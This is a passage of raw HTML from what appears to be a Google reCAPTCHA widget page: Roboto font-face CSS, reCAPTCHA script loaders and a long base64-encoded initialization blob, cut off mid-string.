  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="J7BZZhyBwoO3pXTZeIc2YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="J7BZZhyBwoO3pXTZeIc2YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J7BZZhyBwoO3pXTZeIc2YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0ExfcOZwqYLw6wFw4Q0KC5FZxkQAcKoasOXwrrDo8K5wo/Cu1zDq8OHFcKrK8KhEcKWw5zDmcKcw4/Cry7CmRElJV9jfk/DlMOLQcOjIsKxJMKgwoM3GnxSdEPCmw/CkVRMwozDpX5+dMK3wq/Dl8KiwqF/[base64]/Dq3EEw5nCs8KwwoVPwqRSMsOew6/Cp8KGBsONGsK4worCvcK2w5Bjw4TCncKjw5FsdcK7d8OhJcO6w57Cn07CpcO7NCzDokHCqlw0wrjCjMKkKsOTwpUzwowkIlYfwroFBcK+w54NNUspwoEgwrTDt1jCn8KuBHwSw6XCqSpmLMOEwr/[base64]/[base64]/[base64]/w7tpeyvCn8OywrQlwqYzQcKFJcKBGhBnBsO/wp5ywpRew4LCgcODWMOsNHzDhcOQM8K4w6LCtgBvwoXCrGrCrG/CpMK0w4DDssKJwq8ew60VLSwYwpMDUAR7wpPCpMOOdsK7w7HCvMOUw69SJ8K6MjhEw60fDMKEwqEQw5NYW8KYw6tDw4Qtw5jCv8O+Jz3DmD/[base64]/DrcKlK2BywqLCvsKywr9fw7/Dk8OPwrDCgWVNUTtKwqQ+wr3DmR4lw6oIw4oLw67DgMO0UsKNXsOMwrrCj8K1wo7Ci31kw5vCrsOddRMqD8KpHjzDgxPCgw7ClsKse8KVw6HDr8OXf3fCiMKLw5ktBcKVw6XDr3bCn8KCDlzDlEPCkwfDmU/Dn8Osw6d4w5DCjgzCiHEVwrwpw4h2AMKjQMOsw5tewoRMwp3Cv13Dl289w5jDlQzCvGnDvzEpwrXDt8KVw5xXeRLDlyjCjsO4w7wGw5PDksKzwoDCtVfCicOywpTDlMO/[base64]/PULDqcOQw7lZwrATwpgZw4HCkVFnBMKeOsKiwqlmwogIDcOgFiwLInrCj3TDq8ORw6TDhH1cw6DCqX3Dm8K/KUrCksOaC8O4w51EXUXCvl02QVbDgsOUTsO7wrsNwrZ5Bi9Vw7HCs8KkBcKewqFYwqDCgsKBeMOGewkqwqICb8OXwqDCnEzCgcOjacKXTnvDpFtNG8OJwpEuw6PDgcOiAUlab1pHwqNewpp0EsO3w68TworCm0lXwpTDjmlPwqfCuyVmY8OIw77DrcKNw6/CpA9WGWTCn8OCFBYKesKlBQ7CjnnCkMOecELCgQUzBGLDnRTCl8OVwr7DusOfDHPClGI1wq3Dojk2wpTCpsK5wo57wr3DoxF+BBLDqsO8wrRQGMOOw7HDog3Dg8KBATzClxZ3wrPCqsOmwpUJwrpHE8KPNzxJQMKXw7g/XsOAF8OkwprCscK0w6rDmhtbZsKyb8K6Ah7CkmNRwqsiwqQucMO5wp3CkiTCpT9WYcKlFsKQw70VTkpBDCF0YsKbwoXCrHnDlMK1wrPCtC0EBQgxRSVyw7UXwp/DiHR2wqjDhz3CgHDDj8ONKsO7PMKMwo1bTQzDn8KJD3rDgsOCwr/DtQzDsgAZw7PDvwsVwrDDmjbDrMOPw7R+wpjDrcOOw6gYw4AVwrl6wrQ8IcKQV8KFOkLCosKgCUtTdMKvwpZxw57Dh2PDrS1YwrvDvMOEwqh5XsKvdmjCrsO7FcO2BibCkFzCpcKNSQ8wJhLDh8KEdkfCm8KHwqLDgB/DoALDoMKsw6t1Im5REMOZXA9Qw7Msw5RVeMKqw555UnbDvcOfwo/DtsKYJ8OiwolXbRXCj1fCvsKHScO8wqLDoMKhwrzCocK+wrvCqjJOwq4MRFDCmBgOV2/[base64]/[base64]/QRo4w7RPw7sJw4Jsw6tpbMONNcOQUMOQZMOsNMOWwrXDtUzCplHCiMKEwqLDkcKLbm/[base64]/[base64]/CunzCqCdjOsOKSmbChsO5woDDvsOCwp3DskQwJcOpwqAHT1bCisOOwqNaKg4cwpvCisKEDsKQw44eVl3CrMK7wqc8w5pXZcKqw6bDisO8wpHDqsOBYFHDtVZ4EF/[base64]/DqcKQwr9jGcKWw6I9Gg7CiDJbWcK9w6zCvsOtw4UYYlnDgHnDj8OPcXXDjTxWTMKXPkXDu8OFQsOtMMOwwrVqEsKuw6/CusKAw4LDnAJ5c1TDq1xKw7ZLw71acMKmwqHDtMKwwrsnwpfCswUmwpnCocKfworCqWYLwqBOwoJQGsKjw5HCvC3CjwzClcOgBMKcw7/DpcKvFMORw73Cj8OnwpskwqJ8emfCrMKzDA4qwqvDi8OGwoHDpsKCwqpOw6vDvcKCwqUVw4fCksOvwp/[base64]/w5Npwo5Iw7JUw5XCr8KaCMKNwofDh8O8V0IUaRvDo2JiJcKrwqEvWWonf2rCrnvDu8KKwq0OAsKMwqs3ZcOkw7rDoMKER8KJwrFqwoNpwr3Cp1LCkw/DusOcHsKXfcKFwpTCqE5+c2kWw5bCm8OkWsOqwrAsEMO9dxrDicKhw5vCqjjCoMK0w6fCpsOJNMO4Qj93Q8K/AQQHwpgPw4bDlzMOwpZIw6NASz3DlcOzw6U/[base64]/WsOTMcOxw7/DsMO0BCLCvzQuw5vCl8Kvb8KCw6VXw4LDvcObKzx3acOsw5rCtsO/bgssScKtwo94wp7DqHfChcO/wpxdUcKRUcO+BcKHwqHCvMO6V2JQw4s5w5c5wpzClFjCqsOYCcKnw5rDmDgnwq1iwo9HwotFwqDDhlzDvmjCkXNKw67CjcKRwoDDs1DCosKmw6LDt0HDjjnCoX/CkcO2f1PCnT7CoMKqw4zCgsKANcO2TcKtE8OMQcOEw4vCncOQwqrClFg7DzsHbFhMbcK2I8Ojw6/[base64]/DnFRKXTHClANpHmA/[base64]/CocKQOMOAGTzCkcK+w5/[base64]/[base64]/Dhj9Lw4RYcsK/NcOZwpLDqsOVdgLDkcK9MHgewozCisOBVx5Gwpx+f8KpwpXCrMOTw6MXwopQwpzCn8KHOsK3PEQUbsOywroXw7fClMO4T8OLwrHDm0rDrsOxYsKiQcKmw5tqw4fDhjokw5/DsMKWw5fDjH/CkcOpcMKsB25XJAIVfThOw4VvXcKCIcO0w73DvMOBw7fDhXPDr8KoF1fCoV/CoMOvwp51MD4ZwqBfw51Cw4/CnMOIw4DDusK0ZsOJDVgJw54LwoB5wrU/w5HDrcOwXRzDq8KNTUHCoS3DowjDucO4wqXDusOndMKub8O2w5w0GcOmCsKyw60NVVbDrWbDn8OewpfDqmMFNcKHwpoDQVsNQDEJw5TCsErCimwvdHTCrV/CjcKAw7vDlcKMw77CrXl3wq/CkUTDicOEw7DDu3dtw6heaMO0wpLCkWEEwqnDsMKaw7ZYwrXDgEbDnX3DtkfCmsOgwp3DggvDjcOOUcOMXGHDgMOmW8KRNH1OZMKWVMOPw5jDtMKJdMOGwo/DlMKrG8Oww4x6wojDs8K4w7Z6OT3CgMOAw6d1asOiJF3DmcO5MAbCjkkFWcOwSD/DlU0mA8OBSsOENsK2AmsGWwIrw5bDr1wkwqk2LMKjw6nCgMOow5Nqw6lpwpvCk8KTI8OJw7hgNyfDrcKtCMOgwrkqw5Uyw7TDpMOGwpc1wq/CusKtw5liwpTDlMKxwoHDl8KYw60EcQPCi8O4WcOjwpDDoUk0wozDpn5Fw5o+w7UlNcOrw4wZw7Fww6nCmz1CwpDDhMOiZH7DjToCNyQRw7BfaMKHXQgRw5hBw6bDi8OeFsKGSsO7PkPDlsOrOm/[base64]/DtB3Dln8IwrbDl0pyw6kMw7jDlzjDiG1dVmDDgMOYG2bDj3hew6bDi3jClMObU8K9KFh/w5vDtHfClklzwoLCusOqAMONL8O3wqDDvcOdJVJfFELCtsO1MzXDt8KDOcOVV8KIawfCug5zwojCgynCkULCoSMEwrvCkMKCwpTDmBhlccOtw7I9AxoFw4F1w58oRcOGw6QqwqsqDHA7wrJFYcOaw7rDhcOBw6QCEMOUwrHDrsOgwqs/PxXCo8KpacODdRfDry0awrXDkxjCpEx+wqjChcKEJsKcAD/CpcKDwogABsKQw6/Dli56w7QCMcOGEcOJwqXDv8KFMMObwowDAsOJEMKeGG98wpXDgwzDkD7DlhvCnGfCug5FeEwuTVdpwobDisOJwpVTX8K6fMKpw5/Dh1TCkcKOwq1vMcKFZhVTw5Y5woIkPcO0OA8Gw7EKNsK4VMO1fD7CmEJcU8OyC0jDgC0ABcKyd8ONwr50CMOydMOfdcObw6EQVV4UVWbCrGDCjGjCqVtzUFXDp8Krw6rCoMO6I0jDpwTCo8ONw7nDuSrDnMOlw6B/eBnDhlZoBV/ClcKReEZjw7zCpsKOQlQ/ccOrE3bDvcKKH2PDsMKowq9jPGgEG8OqG8OONylzbF7DpFXDgSwMw7vCk8K/wqkXCCXChW8FNsOJw4XCqinCmHnCn8KiQcKiwqxBGcKoPi1Sw6J4IsO4JwJXw6nDvm1veWdHw6jDr0Ajwo4Vw4gadn4sXsOlw5lYw4YofcKIw59bFMK7BsKhGBjDq8O6RQ5Pw7rCm8K6bV89MjHDscK3w7V6VSE7w5UwwrPDg8Kvc8Kgw6QywpXDrFnDjcKJwpfDpsO/BsOiXcO+w7HDi8KbU8KnTMKCwrHDjhzDnGPCi2YNDiXDjcOCwrTDthbCkMOIwoBywrfCjEAuw6zDoE0VfsK5OV7DnUrDtwHDnzbCmcKGw4EuT8KFasOmGcK3HMOtwr3CoMKtw4lKw6pzw6BmcG3Cm1zDgMK4OMOHw4ALw7/DrFvDjcODIDE2IMO6CMKyJWTCmMOBN2UCBMO5wrh6S1LDs0RIwp5GbsKxJ29ww6rDuWrDosOqwrVTF8OmwovCk0YMw5tKccO+EjzCp1vDnW8UaxvDq8Ovw73DiTYFZGUYCcKIwrQIwolpw5XDk0EkDDrCih/DlsKQaC3DrcKywr8qw4pSwrkwwoJxZ8KbdjJOfMOkwojCjmQHw7jDrcOpwqAyTsKWP8KUw6EBwrzClhDCpsKiwpnCp8O9wpFDw7PDgsKTSjl/w7/CgMKxw5YfFcO8EyZZw6p6bi7DoMOnw4gZcsOqdWN/wqbCum1OVUFfOsO4wpTDoQZAw44JU8KrOMOdwr3DgFvDiADCmsOmWMOBHi7Cp8KYwpjCiGwGwqt9w6ovKMKHwr0Yfw3Cn2ogVTFqasKZwp3CgX5uFnQwwrbDr8KgTMOQw5DDp07Dv37ChsOywpAoez16w5cGF8O9AcOQw5/[base64]/w7jDmmbDmcOww7xMPXPDp2tuw69kRGHCrA7DnMOVcnRJU8K4F8KFwqDDmEFzw5DCmjTCrSTDmsKHwrMkdwTCvsKwSUhAw7Q4wrttw6zCm8KBcSxLwpDCm8Kfw500dHrDpsOXw5HCtmFxw4fDqcKfOjxNc8O4UsOBw6rDky/DosKJwoTDuMO7BMOafcKXNsOaw7/ChUPDiWx6wrHDsUxwJW57wpA8NHQJwpvDkWrDv8KUJcOpWcOqY8OTwofCm8KbXsOSwovDucOJWMOAwq3DrcOaE2fDvHTDoyTDqzZCKwMwwpLCtDTCvcOIw6PCkcOgwq5lP8KWwrRgTmhnwqxrw7ABwr/DhXQXwozCiAcUDsOgwqbCrcKaMgzCisO4DcO5A8K8aC4nd03CjcK4TMKKwptTw7jCnzIrwr93w73CjcKYbU1pbXUqwqHDti3ClUjCnHHCn8OxM8K6w5TDrgDDjcKORk/DjBZ1wpUhHMKsw67DrMOHMsOXwofCiMKlGF3Crm3CkA3Cll7DgiN/w70sR8O8RsKHwo4Of8Kuw7fChcKFw7ZRLWLDosO/NkNfJcO1dsO4cAPCpG3CrsO1w7IaK2rDgRMkwqY2CMOxVHdsw7/CjcOjMsKlwpjChwZ/[base64]/GcK3S0sDHkRPLMOOQsKZc8OnAjnCrkzDocOiw78ZeibDksOgw4rDtyF8BsOowpFrw4FLw5gkwr/CrlsJejvDjUzDnMO/R8Ogwq1qwovDusOSwrPDi8KDMFU3X2nClAU6wovDjQceC8ODR8KHw4fDkcOYwqnDucOHw6QxQcOSw6HCu8K8csOiw6cKKsOgw7/[base64]/[base64]/DvltRw6TCij4vb0YRIsO4csKLaEV6w4/DkEx1wq3CiBViBcK+YBfDoMOowo46wqVZwpJ6w5fChMOaw7/[base64]/DqFrDp8KxVMKDDF1Gw7V5LAnCucKowrwaTcKeFMKLwoLDuQ/[base64]/DosKMw4xuwr5EMRLCshXDtzNCw5bDjSEGdE/Dv3g+DBEBwpXCjsKhwrJpwo/[base64]/DsBE5T8O0fMKZwpJpw5PCicO8JnY/X8KiOcKXXMORw7RLwqrDgMONZMKvH8OVw79XdBlBw5ogwrpKexgKEA/Cr8KhaGvDn8KYwo7CrzDDlsK9wobDijRKTToxwpbDqMOJPzo6w51/bxIAIUXCjUgGw5XDssOrH1lnHEYnw5vCiSrCrh3Ci8KSw7PDvxNEw4Bew6obLsOlw6vDnXl/wrgpH0Vnw501NsOUCg3Dg0A5wqwGwqfCtQlvGT8Hw4kaNsO4J1ZlLcKJe8K7F1dow57Dg8KvwrlyPi/CoyHCuW7DgXNHNjnCnDDCgsKcPcOAwokTYDc5w6ARFAvChAdTZysjBgdTKBUkwpRIw5RZwo4EAcK+BcOuanXCrSJQFQTClsO2wpfDtcO/wqt2VMKsFV7Cn1fDnUNXwr0Lb8OQT3B0wrIsw4DDrMKnw4IJUnU5woA9U2/DgMOvBzE+fnZtVRdOSTVSwrB0wpfCpDkyw5Qpw6AbwrQiw7sRw54awoA6w4fDtTzClQNrw6fDil4WEh4BVH09wphlB0kKd3rCgsOIw7jDvmXDjVHClA/CjmUcFnlXWcONwoTDohB4fMKWw5dtwrvDvMO7w5ZFwphsQMOPYcKWLyvCicK2w5lvbcKgw5p7wrrCriXDqsOTHzLDqnYkU1fDvcOoasOow7crw6nClcO9w4jCmsKkQcO2wrlKw7zCmB/[base64]/[base64]/McOyQMKgOMK7wo7CqcKwR8OFeXFGw4jCscK7R8OwG8ORRmXDtizCvMOnwqTClcOjIzVZw4fDmMOkwo1zw7/[base64]/Cnj/Dpndaeghzw4AYw6VRwoE7w73DrC/DvMKOw7xJUsKmP2TCrjYLwr3DoMKFXkEKT8KhKcKdYDPDhMKPRwRXw7sCPsK6MsKiEERBFMK6w6nDkHMsw6g/[base64]/Dg8KvJDTCg8Ohwq3DvcO5w6cHL1llwpfCgsK8w6ZeIMOQw6vDqcKUGcKuw7LCo8KawojCskgQM8K8wp5EwqZ/OsOhwqnCpcKMPQLChMOJFg3Ci8KwHhLCn8Kmw6/Cil7Dpl/ChMOJwoFKw43CtsOYDE/DsxrCsFTDgsOawr/DuQ7DsEsuw4wmPsOQAMO8w4DDlRPDqE/Cpz3DvCldPkEDwpcQwqjCmycUHcOiBcO0wpYQOQxRwqg9ViXDnQnDkcO/w5zDo8KrwrAUwq98w7tBUMO4w7UawpDDhMOew7k/w4rDpsKAfsOdLMOrGMOCaTwLwqhEw719ecKCwqcacC3DusKXBsKNTw7CjcOEwpLDqH3CosKvw44SwoxnwpMow57CpQY1PcKhK0Z8GcOkw7xuF0IFwoXCnB7CijV/w6PDmkfDlkHCsElHw5oawr3CrHdFdXnDulXDgsKvw5d5wqBbHcK+wpfDklvDhMKOwocCw7PCl8K7w5jCniPCrcKWw78GeMOCRwXClsOjwp1TbWVVw6YLXsOxwoLDu2/[base64]/w6d9w6tpwo0Jw5bCnRAcCsONw7gjWsOswpnDiAAXw6fDiCbCk8KCNBnDrcOrFi0ew6Itwo58w5IZX8KdesKhB1DCrsO+CsKPUTVFAsOlwrdrw6dVKsO7Vksrw5/Cv1EoC8KdMknDiGLDvsKNw5/Cv1JvRsKzMcKNJy3Dh8OgPwTCusOYdXLCp8OOdCPDmMOfPF7Dt1TDql/Cl0jCjizDqxcXwpbCisO/RcKfw7IXwppDwrvDv8KED3YKJBNgw4DDr8Obw54qwrDClVrCgAEbCmfChMK9XEPDv8KXJx/DvcKTHw7DlCfDtMOPEwLCmRrDosKuwod0V8ORBlNCw7pDwo/[base64]/DryIkCnbCisOrF8Kfw6zDmFN/w707woJOwpXDp2AewoDDqsK4wqNZwr/CsMKFw6FEC8OyworCpiFEVMKyKMK5HgARw7pXZjnDl8KWY8KMw7M5QMKhf0nDqWDCq8KYwo/Cv8KYwpt9LMKKf8K2wpLDucODwqs9w4XCuRXDtsKqwpsqEXhvGk0Swq/CscOaNsOqdsOyImnDmH/CisKUw65WwowGNMOabTlZw7bClMKtSlxEVwPDlsKMTUjChEhLJ8KnQ8KFVC0YwqnDr8OrwrbDogYiW8OPw4HCnMKww7oNw5ZIwr9xwqbDqMOFWsO6McOCw78YwoYfA8KyIWsgw4nDqh01w5bCkB89wpnDi1bCuXccw6/[base64]/[base64]/CqMOQwp7DgU5Ew4PDnmzDrA7Cq8OqUx/CtEAdw6fCqiEcw6fCo8K0w4jChGrCvcOww4oDwpLDlQjDvsKgCwl5wobDgB3Di8KTVsKzT8OqMRHClVFOeMKMVsK1BhTCn8Ohw4F0Am/DkVw1V8KZwrTDncKCHsOhCsOhM8Krw4nCokHDpU3DkMKva8KFwrF7wp7DhD1ncWvDvz7Clmt8ZX5iwoTDjnzCo8O/LDjCrsO/Y8KYWsKtYXnDlMKjwrTDscKbPDTCkn7DnEIXw5/ChcKow4HClsKdwpJwTyjCkcKlwqhfHMOgw4bDjSfDjsOmwpTDj2tsa8OwwpQgKcKGwp7Cu0d3F3PDrmQjw5/DvMKSw5AcZBHDiVIjw4/[base64]/Dnmpow7TCtjfChcOOQGFpDsO6w63CjcKmw7wcO8Klw6nCjBXCuCXDon4+w7lxclsuw5tlwoIuw7YKCsKSRTHClMOfcEvDoEXCuFTDgMKrFwQNw4jDh8O+EgbDt8K6bsKrw6YYU8ORw4wNZkIgQgMHw5LDpMKvZsO9w4rCjcO/fcOiw6NLLcO7I0DCun3DnkXCmsK4wr7CrSY9w5ppOcKdaMKkOMOcOMOvXBPDr8OOwpB+AjrDq0NEw5zCjAxfw4dHalt4w74hw7FIw7TCgsKsVMKwEh4Fw6g1OsKPwqzCv8KwQUjCtF8Qw5h5w6/DhcOFAljDl8OibH7DgcK3wqDCjMK7w6fDt8KpVsOKDnvDtcKTKcKfwpY7XAPDpMKzwp5/[base64]/DtsOLd8OiwoUJQhDDlxlDwqXDqWvCtX/DhsKJRMOsZwHDgD3ClE7Du8Onw67DssO6w4TDgX8uwqzDhcKzG8Opw5Z8XMKiIsKVw6QAAcKKwoVBeMKHwqzCkDcEBwPCrsOpd2tSw6pnw6XCh8K/JcKuwrZAw6fCqMOeD1wcCMKZHcOpwovCrQDCucKLw6nCnMOHOsOHw5/Du8K0GgzCvMK6E8OtwpICCAhdFsOMw6IiJsO3wpXCnC/DlsKyRwvDiVDDncKRDMKPw7fDosKtw6gzw4oBw44bw6wOw4vDnV8Vw4LDusOFfztSw4cswqFbw40ow70EC8Kiwp3CkiVDE8KUIcOTw6/[base64]/wrUWwo7DtcK8wrjCtxIZw5kewrnCrmHDhiQLICdbDMO9w6vDlMK5IcK0ZcOoZsO7QAREcTRqMcKzwoJNaD/Dt8KGwoTDqH9hw4fCt1ZuCMKqXDDDucOGw4zCusOATAZ/N8Ksbj/CmRY0w6TCvcKCM8KUw7DDnx/[base64]/[base64]/CnsKuw7TCsXnDtcORfcOgB8KARyvDisOnwoTClcOow43DqsK7AAzDqD1IwrQvesKsBMOlRi/CnC8qVUAKw7bCtRkAXzxpI8KMOcOcw7s/wr53PcKnLjXCiFzDh8KdSX7DjxBpPMKWwqHCt3rDlcO9w6QzZCLDlcOcwqrDugMuw6TDs0/[base64]/wpV+w6fCqsKPIsK9NSgxwpTCisOEPyx6wp4Mw5Z1TzvDtsKGw7oXQsOJwpjDgDxFLsKUw6/[base64]/DjMOMw4LDkQXDmsOdDwDDhcKaFcKCe8K3wo3Cg1HDrsOKw4fCqSrCmMOJw4fDmsKEw5ZFw5N0V8ONUnbDnMK5wrjDknrCtsOCw43DhAskPcOvw5bDmyXCg17CrMOpLmTDpgLDjcOqQG7Ck10xR8KowpnDhgQpKybChcKxw5AveEY0wpnDtRnDkRksFH1ww5/CmjY8Qj9EPxHCpn9cw5/CvWvCnynDlsKbwojDm24BwqxAT8Oqw47DpcOpwqjDmkYow6xlw5DDosK+OXcJwqjCrcOzwp/Ctw7CjcOGAz9WwplRdw09w6PDijAcw4BSw4IPe8K6ckEEwrhPCcOBw7QPccKPwrPDpsKLwqgiwoPCqsONVcOHwonDhcKIYMOKCMKfwoENwp7Duj1zOX/CpjE1IjTDl8KVwpLDvcOfwqjDh8OGwqLCj15uw7XDq8K/[base64]/ColcAc8KbwpJFTVfCmsOCQGzClsKlc8KbS8KVFMK4eSnCuMObwpLCgsKWw6rCpDEfw5Nnw5QSwr4VVMK2woApO1fCiMOwTFjCjh4KNgQRbATDhcKIw5zCmsOkwp7Chm/DsRBILjfCh0Z0JcKrw5vDjsOtw4/[base64]/DosK4ccOQw6LDucOswr/Dk8K8wr4hwrl+MydbE8Oqw6HDnU8qw43DhMKPZ8KUw4DDpcOTwqnDvMKow6DDocKzw7XDkkvDuGnDqMKKwp1XIsOSwoMlL2PDpQkCCBTDusOYcsKLS8OMw57Dmj5HdMKbPG3Ck8KcbcO7wrNDwphkwrdbB8KFwqB/c8OYTBtXwqxfw5nDnznDol0UciTCmSHCrDhBw5BMw7rCt1NJw7jDr8KIw74TBQbCvXPDj8OCcGLDkMOfw7cID8Omw4XDiBwwwq4Uw6LCtMKWw4kcw4wWAE/DiGsmw69Ow6nDtsKfBz7Cn0sAEH/[base64]/[base64]/a2zClcKqwpVLw4XCjsObwp3CksKtwrDCrMOsw6vDjsOxw4VOTXp9YEvCjMKoD10nwosdw4oMwp3DggjCusK7eGXClgzCnFvCoW9hcXHDlxZyaTEZwp0uw7s7cwjDr8Oww5TDo8OpDTJpw49aGMKpw5sPwoJZYMK/w7DCqDkWw6EQwo/DkjNnw7tRwqjDlxvCjFzCksOLwrvClcKFJsKqwqHDn2p5wocQwoc6wotNfcKGw79COhNqARvCkmHDqMOkwqHCoRDDscOMEDLDssOiwoPCmMO3woHCp8K/wqJiwpsQwoZaahNSw58+w4QPwqPDvSjCr30QPip2wr/[base64]/CpsKkwoIOYcOJw4DDj8Oyw4YGUmR8acOqw7AewoJAZTxZWlzDiMObRlrDrsK5w7g7OWvDrMKtwpDDv3TClTjClMKOG1XCsTNJPmDDlMOXwr/ClsKHQcOTQE9cwrt4w7/[base64]/[base64]/CsFHDt8K